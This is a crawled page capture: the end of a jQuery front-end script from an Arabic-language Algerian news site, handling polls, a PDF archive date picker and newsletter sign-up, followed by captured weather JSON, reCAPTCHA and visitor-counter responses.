			$(this).attr("id","clicked")	
		})
		
		$("#votes").delegate(".btn_get_result","click",function(e){
			e.preventDefault();
			question=$(this).parent().parent().children("input").val()
			link="//cdn.elheddaf.com/sondage/result?id="+question
			getResponse(link)
			$(this).parent().parent().children(".link").remove()
		})
		
		$("#votes").delegate(".btn_sondage","click",function(e){
			e.preventDefault();
			
			question=""
			type_question=""
			
			$(this).parent().parent().children("input").each(function(){
				if($(this).attr("class")=="qestion")
					question=$(this).val()
				if($(this).attr("class")=="qestion_type")
					type_question=$(this).val()
			})
			
			reponse=""
			if(type_question=="text")
				reponse=$(this).parent().parent().children("ul").children("li").children("input:checked").val()
			
			if(type_question=="image")
			{
				$(this).parent().parent().children("ul").children("li").children("a").each(function(){
					if($(this).children("img").attr("id")=="clicked")
						reponse=$(this).attr("class");
				})
			}
			
			link="//cdn.elheddaf.com/sondage/result?id="+question+"&reponse="+reponse
			
			if(reponse){
				getResponse(link)
				$(this).parent().parent().children(".link").remove()
			}else{
				alert("no response to send")
			}	
		})
		
		function getResponse(link)
		{
			$.getJSON(link,function(json){
					
					total = parseInt(json.total);
					
					var result = [];
					$.each(json.result, function(key, val) {
						// calcule du nombre de pixel a parcourire
						poucent = (parseInt(val.nbReponse) * 100)/total;
						nb_pixel = (poucent * 300)/100;	
						
						html=""
						html+="<div class=\"txt_numb\">"
						html+="<span class=\"it\"></span>"
						html+="<span class=\"txt\">"+val.titre+"</span>"
						html+="<span class=\"numb\">"+poucent.toFixed(2)+" % ("+val.nbReponse+")</span>"
						html+="</div><div class=\"stat_bar\"><span class=\"back\" style=\"width:300px\"></span><span class=\"up\" style=\"width:"+nb_pixel+"px\"></span></div>"
						result.push("<li>"+html+"</li>")
						
					  });
					
					result.push("<li class=\"voie\"><h4>مجموع الأصوات :</h4><span>"+json.total+"</span><span class=\"sodg_back\" style=\"float: left;\"><a href=\"#" + question + "\" class=\"sdgClose\"> أغلق &uarr;</a></span></li>")  
					// store list question
					content = $("#Slist"+question).html();
					$("#StoredSlist" + question).html(content);

					$("#Slist"+question).html(result.join(""))
					$("#Slist"+question).parent().attr("class","stat_item")
				})
		}

		$("#votes").delegate(".sdgClose","click",function(){
			question = $(this).attr("href").substr(1);
			linkBlock = "<div class=\"link\"><a href=\"#\" class=\"txt btn_get_result\">إظهار النتائج</a><a href=\"#\" class=\"btn btn_sondage\">أرسل</a></div>";
			$("#Slist"+question).html($("#StoredSlist" + question).html());
			$("#Slist"+question).after(linkBlock);
			$("#Slist"+question).parent().removeClass("stat_item")
		})


	

		
		$("a.image").fancybox({
			"maxHeight"    : 600,
			helpers: { overlay: { closeClick: false } }
		});      
		
						
	
		$("body").delegate(".btn","click",function(e){
			e.preventDefault();
			
			id=$(this).attr("id");
			listId="national_day";
			pageUri="voir";
			url = "/pdf/voir?id=";	

			if($("#txt_genr").text()=="الطبعة الدولية")
			{
				//listId="international_day";
				pageUri="voirint";
				url = "/pdf/voirint?id=";
			}	
			valDay=$("#txt_" + listId).text();
			idDay="";
			
			$("#"+ listId +" > li ").each(function(){ 
				if($(this).text()==valDay)
					idDay=$(this).attr("id");
			})
			
			if(idDay){
				//document.location= url+idDay;
				window.open(url+idDay);
			}
		});	

		var updateField = function(elem,yearId,monthId,dayId,monthPage,dayPage,genr){
			
			// set selected value to text
			elem.parent().parent().children(".select").children(".txt").text(elem.text());
			// get clicked id
			idClicked=elem.parent().attr("id");
			id2Change="";
			link2Call="";
			valYear=$("#txt_" + yearId).text();
			valMonth="";
			valDay=$("#txt_" + dayId).text();
			
			valGenr=$("#txt_" + genr).text();			
	
			if( idClicked == yearId+"s"){
				id2Change=monthId;
				link2Call=monthPage;
			}
			if ( idClicked==monthId ) {
				id2Change=dayId;
				link2Call=dayPage;
				valMonth=elem.attr("id");
				$("#val_" + monthId).val(valMonth);
			}
			
			if ( idClicked==genr ) {
				valGenr=elem.attr("id");
				$("#txt_national_year").html("السنة");
				$("#txt_international_month").html("الشهر");
				$("#txt_national_day").html("اليوم");
				link2Call = genr;
				id2Change="national_years";
				
			}
			if(valGenr == "الطبعة الدولية")
				link2Call = link2Call+"int";	
				
			if(idClicked != dayId && link2Call != "" && link2Call != "int"){
				$.ajax({
					url:"/frontend/pdf/"+link2Call,
					data:{"year":valYear,"month":valMonth,"genr":valGenr},
					type:"post",
					dataType:"json",
					success:function(ret){
						var result = [];
						$.each(ret, function(key, val) {	
							result.push("<li id='"+val.id+"' class='"+ elem.attr("class") +"'>"+val.titre+"</li>")
						})	
						$("#"+id2Change).html(result.join(""))
					}
				})
			}
		}
		
		$("body").delegate(".national_chx","click",function(){
			updateField($(this),"national_year","national_month","national_day","month","day","genr");	
		})
		
		$("body").delegate(".international_chx","click",function(){
			updateField($(this),"international_year","international_month","international_day","monthint","dayint");	
		})
		
		$("#archive-pdf .year_toggle").click(function(){
			$("#archive-pdf .year_toggle ul").toggle();
		});
		$("#archive-pdf .month_toggle").click(function(){
			$("#archive-pdf .month_toggle ul").toggle();
		});
		$("#archive-pdf .day_toggle").click(function(){
			$("#archive-pdf .day_toggle ul").toggle();
		});
		$("#archive-pdf .genr_toggle").click(function(){
			$("#archive-pdf .genr_toggle ul").toggle();
		});

	

		
		
		$("#email").keypress(function(event){
				if (event.keyCode == "13"){
					$("#validate").click();return false;
				}
			});
		
			$("#validate").click(function(){
				if(validateEmail($("#email").val()))
				{
					$.getJSON("/adherent/abonner?email="+$("#email").val(), function(json){
						if (json == "0"){
							$("#mail-error").css("display", "block");
							$("#mail-wrong").css("display", "none");
							$("#mail-sent").css("display", "none");
						}else if (json == "1"){
							$("#mail-wrong").css("display", "none");
							$("#mail-error").css("display", "none");
							$("#mail-sent").css("display", "block");
							$("#email").val("");
						}else if (json == "2"){
							$("#mail-wrong").css("display", "block");
							$("#mail-error").css("display", "none");
						}
					});
				}
				else
				{
					$("#mail-wrong").css("display", "block");
					$("#mail-error").css("display", "none");
					$("#mail-sent").css("display", "none");
				}
			});
		
			
		function validateEmail(sEmail) {
			var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
			if (filter.test(sEmail)) {
				return true;
			}
			else {
				return false;
			}
		}
		

		 	
						// $("#featured > ul").tabs({fx:{opacity: "toggle"}}).tabs("rotate", 10000, true);  
					    //	carousel video
						$(".Cbody").carouFredSel({
							pagination: "#pager",
							prev: "#prev",
							next: "#next"
						});

						$("img.lazy").lazyload({ 
						    effect : "fadeIn",
						});
						 
		
});
/*]]>*/
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd9a8611f05a42abb1bdd103b0444c84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn.elheddaf.com/site/weather?city=%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1
body_size: -236
content:
{"city":"\u0627\u0644\u062c\u0632\u0627\u0626\u0631","temp":4,"hum":93,"desc":"\u063a\u064a\u0648\u0645 \u0645\u062a\u0641\u0631\u0642\u0629","icon":"03n","temp_c":4,"relative_humidity":93}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cCOjouL_B3MQzRShM0Hmqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770010289099');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=900waaxhvnrn&t=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%20%D9%84%D9%85%20%D9%8A%D8%A3%D8%AA%20%D8%A8%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D8%B3%D9%8A%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B9%D8%AC%D9%88%D8%B2&c=s&x=https%3A%2F%2Fcdn.elheddaf.com%2Fservice%2Fcaricature%3Fservice%252Fcaricature%3D%26c%3D1670&y=&a=-1&d=2.925&v=27&r=1648
body_size: -110
content:
WAU_r_s('41','900waaxhvnrn',-1);